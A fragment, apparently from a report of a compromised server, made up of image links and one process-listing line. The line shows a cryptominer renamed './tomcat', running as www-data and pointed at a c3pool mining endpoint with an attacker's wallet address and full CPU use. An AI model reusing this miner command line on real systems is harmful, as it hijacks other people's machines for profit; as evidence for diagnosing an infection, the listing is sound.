 www-data 13835 190 8.3 366852 324564 ? Ssl 16:54 780:35 ./tomcat -o mine.c3pool.com:13333 -u 43AGvY5qPLqGKLRJbzNomcYiRXwYuLWAcJ5FDa51fRAHYmcjt5kAKGPPX9Cm974BqfcWqEKi4tu5pZQW8JmzHGoSE9R4op3.vul -p x -B -k --cpu-max-threads-hint=100